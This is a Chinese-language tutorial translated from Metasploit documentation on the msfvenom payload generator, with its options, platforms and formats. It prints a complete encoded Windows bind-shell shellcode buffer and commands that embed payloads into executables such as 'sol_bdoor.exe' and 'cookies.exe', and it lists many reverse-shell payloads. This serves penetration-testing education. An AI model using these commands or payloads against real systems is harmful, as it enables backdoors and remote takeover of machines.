【译】msfvenom
原文链接:MSFvenom

1、使用MSFvenom命令行界面
msfvenom是Msfpayload和Msfencode的组合,将这两个工具集成在一个框架实例中。
msfvenom的优点是:
- 一个单一的工具
- 标准化的命令行选项
- 速度提升
Msfvenom有多种选项可供使用:
root@kali:~# msfvenom -h
Error: MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options]
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
2、MSFvenom命令行用法
我们可以看到下面的msfvenom命令行及其输出的示例:
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -i 3 -f python
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai succeeded with size 353 (iteration=1)
x86/shikata_ga_nai succeeded with size 380 (iteration=2)
x86/shikata_ga_nai chosen with final size 380
Payload size: 380 bytes
buf = ""
buf += "\xbb\x78\xd0\x11\xe9\xda\xd8\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x59\x31\x58\x13\x83\xc0\x04\x03\x58\x77\x32"
buf += "\xe4\x53\x15\x11\xea\xff\xc0\x91\x2c\x8b\xd6\xe9\x94"
buf += "\x47\xdf\xa3\x79\x2b\x1c\xc7\x4c\x78\xb2\xcb\xfd\x6e"
buf += "\xc2\x9d\x53\x59\xa6\x37\xc3\x57\x11\xc8\x77\x77\x9e"
buf += "\x6d\xfc\x58\xba\x82\xf9\xc0\x9a\x35\x72\x7d\x01\x9b"
buf += "\xe7\x31\x16\x82\xf6\xe2\x89\x89\x75\x67\xf7\xaa\xae"
buf += "\x73\x88\x3f\xf5\x6d\x3d\x9e\xab\x06\xda\xff\x42\x7a"
buf += "\x63\x6b\x72\x59\xf6\x58\xa5\xfe\x3f\x0b\x41\xa0\xf2"
buf += "\xfe\x2d\xc9\x32\x3d\xd4\x51\xf7\xa7\x56\xf8\x69\x08"
buf += "\x4d\x27\x8a\x2e\x19\x99\x7c\xfc\x63\xfa\x5c\xd5\xa8"
buf += "\x1f\xa8\x9b\x88\xbb\xa5\x3c\x8f\x7f\x38\x45\xd1\x71"
buf += "\x34\x59\x84\xb0\x97\xa0\x99\xcc\xfe\x7f\x37\xe2\x28"
buf += "\xea\x57\x01\xcf\xf8\x1e\x1e\xd8\xd3\x05\x67\x73\xf9"
buf += "\x32\xbb\x76\x8c\x7c\x2f\xf6\x29\x0f\xa5\x36\x2e\x73"
buf += "\xde\x31\xc3\xfe\xae\x49\x64\xd2\x39\xf1\xf2\xc7\xa0"
buf += "\x06\xd3\xf6\x1a\xfe\x0a\xfe\x28\xbe\x1a\x42\x9c\xde"
buf += "\x01\x16\x27\xbd\x29\x1c\xf8\x7d\x47\x2c\x68\x06\x0e"
buf += "\x23\x31\xfe\x7d\x58\xe8\x7b\x76\x4b\xfe\xdb\x17\x51"
buf += "\xfa\xdf\xff\xa1\xbc\xc5\x66\x4b\xea\x23\x86\x47\xb4"
buf += "\xe7\xd5\x71\x77\x2e\x24\x4a\x3d\xb1\x6f\x12\xf2\xb2"
buf += "\xd0\x55\xc9\x23\x2e\xc2\xa5\x73\xb2\xc8\xb7\x7d\x6b"
buf += "\x55\x29\xbc\x26\xdd\xf6\xe3\xf6\x25\xc6\x5c\xad\x9c"
buf += "\x9d\x18\x08\x3b\xbf\xd2\xff\x92\x18\x5f\x48\x9b\xe0"
buf += "\x7b\x03\xa5\x32\x11\x27\x2b\x25\xcd\x44\xdb\xbd\xb9"
buf += "\xcd\x48\xda\x56\x4c\x56\xd5\x04\x87\x48\x3a\x6b\x9c"
buf += "\x2a\x15\x4d\xbc\x0b\x56\x06\xb5\xc9\x46\xd0\xfa\x68"
buf += "\xa6\x76\xe9\x52\x2c\x24\x62\x28\xe1\x1d\x87\xb0\x66"
buf += "\x93\x85\x8f\x87\x0f\xcf\x16\x29\x76\x03\x55\x0c\x0e"
buf += "\x3f\x17\xac"
上面的msfvenom命令和由此产生的shellcode生成一个Windows绑定shell,它经过shikata_ga_nai编码器的三次迭代,没有空字节而且是python格式。
3、MSFvenom平台
以下是使用--platform选项可以输入的可用平台的列表:
Cisco or cisco OSX or osx Solaris or solaris BSD or bsd OpenBSD or openbsd Firefox or firefox BSDi or bsdi NetBSD or netbsd NodeJS or nodejs FreeBSD or freebsd Python or python AIX or aix JavaScript or javascript HPUX or hpux PHP or php Irix or irix Unix or unix Linux or linux Ruby or ruby Java or java Android or android Netware or netware Windows or windows
4、MSFvenom选项和使用
4.1 msfvenom -v or –var-name
Usage: -v, –var-name >name>
指定用于某些输出格式的自定义变量名称。 用-v指定名称将将输出的变量从默认的"buf"更改为您提供的任何字词。
默认输出示例:[buf]
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
buf = ""
buf += "\xda\xdc\xd9\x74\x24\xf4\x5b\xba\xc5\x5e\xc1\x6a\x29"
...snip...
使用-var-name输出示例:[nobuf]
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -f python -v notBuf
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
notBuf = ""
notBuf += "\xda\xd1\xd9\x74\x24\xf4\xbf\xf0\x1f\xb8\x27\x5a"
...snip...
4.2 msfvenom –help-format
使用此选项列举msfvenom所有可用的有效载荷格式。
root@kali:~# msfvenom --help-formats
Executable formats
asp, aspx, aspx-exe, dll, elf, elf-so, exe, exe-only, exe-service, exe-small,
hta-psh, loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection,
psh-cmd, vba, vba-exe, vba-psh, vbs, war
Transform formats
bash, c, csharp, dw, dword, hex, java, js_be, js_le, num, perl, pl,
powershell, ps1, py, python, raw, rb, ruby, sh,
vbapplication, vbscript
4.3 msfvenom -n, –nopsled
有时您需要在有效载荷开始时添加一些NOP[空]。 这将在您的有效载荷的开头放置一个[-n 长度]的大小。
使用-n之前:
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e generic/none -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 299 (iteration=0)
generic/none chosen with final size 299
Payload size: 299 bytes
buf = ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b" **First line of payload
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
...snip...
使用-n之后:
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e generic/none -f python -n 26
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 299 (iteration=0)
generic/none chosen with final size 299
Successfully added NOP sled from x86/single_byte
Payload size: 325 bytes
buf = ""
buf += "\x98\xfd\x40\xf9\x43\x49\x40\x4a\x98\x49\xfd\x37\x43" **NOPs
buf += "\x42\xf5\x92\x42\x42\x98\xf8\xd6\x93\xf5\x92\x3f\x98"
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b" **First line of payload
...snip...
4.4 msfvenom –smallest
如果使用--smallest选项,msfvevom将尝试创建最小的shellcode选择编码器和有效载荷。
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -f python Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 326 (iteration=0) x86/shikata_ga_nai chosen with final size 326 Payload size: 326 bytes ...snip... root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -f python --smallest Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 312 (iteration=0) x86/shikata_ga_nai chosen with final size 312 Payload size: 312 bytes ...snip...
4.5 msfvenom -c, –add-code
指定一个win32 shellcode文件,再创建两个载荷合并到一个shellcode中
Payload #1:
root@kali:~# msfvenom -a x86 --platform windows -p windows/messagebox TEXT="MSFU Example" -f raw > messageBox
No encoder or badchars specified, outputting raw payload
Payload size: 267 bytes
Adding payload #2:
root@kali:~# msfvenom -c messageBox -a x86 --platform windows -p windows/messagebox TEXT="We are evil" -f raw > messageBox2
Adding shellcode from messageBox to the payload
No encoder or badchars specified, outputting raw payload
Payload size: 850 bytes
Adding payload #3:
root@kali:~# msfvenom -c messageBox2 -a x86 --platform Windows -p windows/shell/bind_tcp -f exe -o cookies.exe
Adding shellcode from messageBox2 to the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1469 bytes
Saved as: cookies.exe
运行"cookies.exe"文件,将执行两个消息框的payloads,bindshell将使用默认配置绑定(端口4444)。
运行结果如下图所示:

4.6 msfvenom -x, –template & -k, –keep
-x/-template选项:
用于指定在创建可执行有效负载时用作模板的现有可执行文件。
-k/-keep选项:
可以保留模板的正常行为,并将注入的有效负载作为单独的线程运行。
root@kali:~# msfvenom -a x86 --platform windows -x sol.exe -k -p windows/messagebox lhost=192.168.101.133 -b "\x00" -f exe -o sol_bdoor.exe
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 299 (iteration=0)
x86/shikata_ga_nai chosen with final size 299
Payload size: 299 bytes
Saved as: sol_bdoor.exe
5、附赠
5.1 利用msfvenom生成木马程序
5.2 msfvenom参数详解
msfvenom -l payloads

root@localhost:~# msfvenom -l payloads
Framework Payloads (437 total)
==============================
Name Description
---- -----------
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
android/meterpreter/reverse_http Run a meterpreter server on Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server on Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server on Android. Connect back stager
android/shell/reverse_http Spawn a piped command shell (sh). Tunnel communication over HTTP
android/shell/reverse_https Spawn a piped command shell (sh). Tunnel communication over HTTPS
android/shell/reverse_tcp Spawn a piped command shell (sh). Connect back stager
bsd/sparc/shell_bind_tcp Listen for a connection and spawn a command shell
bsd/sparc/shell_reverse_tcp Connect back to attacker and spawn a command shell
bsd/x64/exec Execute an arbitrary command
bsd/x64/shell_bind_ipv6_tcp Listen for a connection and spawn a command shell over IPv6
bsd/x64/shell_bind_tcp Bind an arbitrary command to an arbitrary port
bsd/x64/shell_bind_tcp_small Listen for a connection and spawn a command shell
bsd/x64/shell_reverse_ipv6_tcp Connect back to attacker and spawn a command shell over IPv6
bsd/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell
bsd/x64/shell_reverse_tcp_small Connect back to attacker and spawn a command shell
bsd/x86/exec Execute an arbitrary command
bsd/x86/metsvc_bind_tcp Stub payload for interacting with a Meterpreter Service
bsd/x86/metsvc_reverse_tcp Stub payload for interacting with a Meterpreter Service
bsd/x86/shell/bind_ipv6_tcp Spawn a command shell (staged). Listen for a connection over IPv6
bsd/x86/shell/bind_tcp Spawn a command shell (staged). Listen for a connection
bsd/x86/shell/find_tag Spawn a command shell (staged). Use an established connection
bsd/x86/shell/reverse_ipv6_tcp Spawn a command shell (staged). Connect back to the attacker over IPv6
bsd/x86/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
bsd/x86/shell_bind_tcp Listen for a connection and spawn a command shell
bsd/x86/shell_bind_tcp_ipv6 Listen for a connection and spawn a command shell over IPv6
bsd/x86/shell_find_port Spawn a shell on an established connection
bsd/x86/shell_find_tag Spawn a shell on an established connection (proxy/nat safe)
bsd/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell
bsd/x86/shell_reverse_tcp_ipv6 Connect back to attacker and spawn a command shell over IPv6
bsdi/x86/shell/bind_tcp Spawn a command shell (staged). Listen for a connection
bsdi/x86/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
bsdi/x86/shell_bind_tcp Listen for a connection and spawn a command shell
bsdi/x86/shell_find_port Spawn a shell on an established connection
bsdi/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell
cmd/unix/bind_awk Listen for a connection and spawn a command shell via GNU AWK
cmd/unix/bind_inetd Listen for a connection and spawn a command shell (persistent)
cmd/unix/bind_lua Listen for a connection and spawn a command shell via Lua
cmd/unix/bind_netcat Listen for a connection and spawn a command shell via netcat
cmd/unix/bind_netcat_gaping Listen for a connection and spawn a command shell via netcat
cmd/unix/bind_netcat_gaping_ipv6 Listen for a connection and spawn a command shell via netcat
cmd/unix/bind_nodejs Continually listen for a connection and spawn a command shell via nodejs
cmd/unix/bind_perl Listen for a connection and spawn a command shell via perl
cmd/unix/bind_perl_ipv6 Listen for a connection and spawn a command shell via perl
cmd/unix/bind_ruby Continually listen for a connection and spawn a command shell via Ruby
cmd/unix/bind_ruby_ipv6 Continually listen for a connection and spawn a command shell via Ruby
cmd/unix/bind_zsh Listen for a connection and spawn a command shell via Zsh. Note: Although Zsh is often available, please be aware it isn't usually installed by default.
cmd/unix/generic Executes the supplied command
cmd/unix/interact Interacts with a shell on an established socket connection
cmd/unix/reverse Creates an interactive shell through two inbound connections
cmd/unix/reverse_awk Creates an interactive shell via GNU AWK
cmd/unix/reverse_bash Creates an interactive shell via bash's builtin /dev/tcp. This will not work on most Debian-based Linux distributions (including Ubuntu) because they compile bash without the /dev/tcp feature.
cmd/unix/reverse_bash_telnet_ssl Creates an interactive shell via mknod and telnet. This method works on Debian and other systems compiled without /dev/tcp support. This module uses the '-z' option included on some systems to encrypt using SSL.
cmd/unix/reverse_lua Creates an interactive shell via Lua
cmd/unix/reverse_netcat Creates an interactive shell via netcat
cmd/unix/reverse_netcat_gaping Creates an interactive shell via netcat
cmd/unix/reverse_nodejs Continually listen for a connection and spawn a command shell via nodejs
cmd/unix/reverse_openssl Creates an interactive shell through two inbound connections
cmd/unix/reverse_perl Creates an interactive shell via perl
cmd/unix/reverse_perl_ssl Creates an interactive shell via perl, uses SSL
cmd/unix/reverse_php_ssl Creates an interactive shell via php, uses SSL
cmd/unix/reverse_python Connect back and create a command shell via Python
cmd/unix/reverse_python_ssl Creates an interactive shell via python, uses SSL, encodes with base64 by design.
cmd/unix/reverse_ruby Connect back and create a command shell via Ruby
cmd/unix/reverse_ruby_ssl Connect back and create a command shell via Ruby, uses SSL
cmd/unix/reverse_ssl_double_telnet Creates an interactive shell through two inbound connections, encrypts using SSL via "-z" option
cmd/unix/reverse_zsh Connect back and create a command shell via Zsh. Note: Although Zsh is often available, please be aware it isn't usually installed by default.
cmd/windows/adduser Create a new user and add them to local administration group. Note: The specified password is checked for common complexity requirements to prevent the target machine rejecting the user for failing to meet policy requirements. Complexity check: 8-14 chars (1 UPPER, 1 lower, 1 digit/special)
cmd/windows/bind_lua Listen for a connection and spawn a command shell via Lua
cmd/windows/bind_perl Listen for a connection and spawn a command shell via perl (persistent)
cmd/windows/bind_perl_ipv6 Listen for a connection and spawn a command shell via perl (persistent)
cmd/windows/bind_ruby Continually listen for a connection and spawn a command shell via Ruby
cmd/windows/download_eval_vbs Downloads a file from an HTTP(S) URL and executes it as a vbs script. Use it to stage a vbs encoded payload from a short command line.
cmd/windows/download_exec_vbs Download an EXE from an HTTP(S) URL and execute it
cmd/windows/generic Executes the supplied command
cmd/windows/powershell_bind_tcp Interacts with a powershell session on an established socket connection
cmd/windows/powershell_reverse_tcp Interacts with a powershell session on an established socket connection
cmd/windows/reverse_lua Creates an interactive shell via Lua
cmd/windows/reverse_perl Creates an interactive shell via perl
cmd/windows/reverse_powershell Connect back and create a command shell via Powershell
cmd/windows/reverse_ruby Connect back and create a command shell via Ruby
firefox/exec This module runs a shell command on the target OS withough touching the disk. On Windows, this command will flash the command prompt momentarily. This can be avoided by setting WSCRIPT to true, which drops a jscript "launcher" to disk that hides the prompt.
firefox/shell_bind_tcp Creates an interactive shell via Javascript with access to Firefox's XPCOM API
firefox/shell_reverse_tcp Creates an interactive shell via Javascript with access to Firefox's XPCOM API
generic/custom Use custom string or file as payload. Set either PAYLOADFILE or PAYLOADSTR.
generic/debug_trap Generate a debug trap in the target process
generic/shell_bind_tcp Listen for a connection and spawn a command shell
generic/shell_reverse_tcp Connect back to attacker and spawn a command shell
generic/tight_loop Generate a tight loop in the target process
java/jsp_shell_bind_tcp Listen for a connection and spawn a command shell
java/jsp_shell_reverse_tcp Connect back to attacker and spawn a command shell
java/meterpreter/bind_tcp Run a meterpreter server in Java. Listen for a connection
java/meterpreter/reverse_http Run a meterpreter server in Java. Tunnel communication over HTTP
java/meterpreter/reverse_https Run a meterpreter server in Java. Tunnel communication over HTTPS
java/meterpreter/reverse_tcp Run a meterpreter server in Java. Connect back stager
java/shell/bind_tcp Spawn a piped command shell (cmd.exe on Windows, /bin/sh everywhere else). Listen for a connection
java/shell/reverse_tcp Spawn a piped command shell (cmd.exe on Windows, /bin/sh everywhere else). Connect back stager
java/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/armle/adduser Create a new user with UID 0
linux/armle/exec Execute an arbitrary command
linux/armle/shell/bind_tcp dup2 socket in r12, then execve. Listen for a connection
linux/armle/shell/reverse_tcp dup2 socket in r12, then execve. Connect back to the attacker
linux/armle/shell_bind_tcp Connect to target and spawn a command shell
linux/armle/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/mipsbe/exec A very small shellcode for executing commands. This module is sometimes helpful for testing purposes.
linux/mipsbe/reboot A very small shellcode for rebooting the system. This payload is sometimes helpful for testing purposes or executing other payloads that rely on initial startup procedures.
linux/mipsbe/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
linux/mipsbe/shell_bind_tcp Listen for a connection and spawn a command shell
linux/mipsbe/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/mipsle/exec A very small shellcode for executing commands. This module is sometimes helpful for testing purposes as well as on targets with extremely limited buffer space.
linux/mipsle/reboot A very small shellcode for rebooting the system. This payload is sometimes helpful for testing purposes.
linux/mipsle/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
linux/mipsle/shell_bind_tcp Listen for a connection and spawn a command shell
linux/mipsle/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
linux/ppc/shell_find_port Spawn a shell on an established connection
linux/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/ppc64/shell_bind_tcp Listen for a connection and spawn a command shell
linux/ppc64/shell_find_port Spawn a shell on an established connection
linux/ppc64/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/x64/exec Execute an arbitrary command
linux/x64/shell/bind_tcp Spawn a command shell (staged). Listen for a connection
linux/x64/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
linux/x64/shell_bind_tcp Listen for a connection and spawn a command shell
linux/x64/shell_bind_tcp_random_port Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'.
linux/x64/shell_find_port Spawn a shell on an established connection
linux/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/x86/adduser Create a new user with UID 0
linux/x86/chmod Runs chmod on specified file with specified mode
linux/x86/exec Execute an arbitrary command
linux/x86/meterpreter/bind_ipv6_tcp Inject the meterpreter server payload (staged). Listen for an IPv6 connection (Linux x86)
linux/x86/meterpreter/bind_ipv6_tcp_uuid Inject the meterpreter server payload (staged). Listen for an IPv6 connection with UUID Support (Linux x86)
linux/x86/meterpreter/bind_nonx_tcp Inject the meterpreter server payload (staged). Listen for a connection
linux/x86/meterpreter/bind_tcp Inject the meterpreter server payload (staged). Listen for a connection (Linux x86)
linux/x86/meterpreter/bind_tcp_uuid Inject the meterpreter server payload (staged). Listen for a connection with UUID Support (Linux x86)
linux/x86/meterpreter/find_tag Inject the meterpreter server payload (staged). Use an established connection
linux/x86/meterpreter/reverse_ipv6_tcp Inject the meterpreter server payload (staged). Connect back to attacker over IPv6
linux/x86/meterpreter/reverse_nonx_tcp Inject the meterpreter server payload (staged). Connect back to the attacker
linux/x86/meterpreter/reverse_tcp Inject the meterpreter server payload (staged). Connect back to the attacker
linux/x86/meterpreter/reverse_tcp_uuid Inject the meterpreter server payload (staged). Connect back to the attacker
linux/x86/metsvc_bind_tcp Stub payload for interacting with a Meterpreter Service
linux/x86/metsvc_reverse_tcp Stub payload for interacting with a Meterpreter Service
linux/x86/read_file Read up to 4096 bytes from the local file system and write it back out to the specified file descriptor
linux/x86/shell/bind_ipv6_tcp Spawn a command shell (staged). Listen for an IPv6 connection (Linux x86)
linux/x86/shell/bind_ipv6_tcp_uuid Spawn a command shell (staged). Listen for an IPv6 connection with UUID Support (Linux x86)
linux/x86/shell/bind_nonx_tcp Spawn a command shell (staged). Listen for a connection
linux/x86/shell/bind_tcp Spawn a command shell (staged). Listen for a connection (Linux x86)
linux/x86/shell/bind_tcp_uuid Spawn a command shell (staged). Listen for a connection with UUID Support (Linux x86)
linux/x86/shell/find_tag Spawn a command shell (staged). Use an established connection
linux/x86/shell/reverse_ipv6_tcp Spawn a command shell (staged). Connect back to attacker over IPv6
linux/x86/shell/reverse_nonx_tcp Spawn a command shell (staged). Connect back to the attacker
linux/x86/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
linux/x86/shell/reverse_tcp_uuid Spawn a command shell (staged). Connect back to the attacker
linux/x86/shell_bind_ipv6_tcp Listen for a connection over IPv6 and spawn a command shell
linux/x86/shell_bind_tcp Listen for a connection and spawn a command shell
linux/x86/shell_bind_tcp_random_port Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'.
linux/x86/shell_find_port Spawn a shell on an established connection
linux/x86/shell_find_tag Spawn a shell on an established connection (proxy/nat safe)
linux/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/x86/shell_reverse_tcp2 Connect back to attacker and spawn a command shell
mainframe/shell_reverse_tcp Listen for a connection and spawn a command shell. This implmentation does not include ebcdic character translation, so a client with translation capabilities is required. MSF handles this automatically.
netware/shell/reverse_tcp Connect to the NetWare console (staged). Connect back to the attacker
nodejs/shell_bind_tcp Creates an interactive shell via nodejs
nodejs/shell_reverse_tcp Creates an interactive shell via nodejs
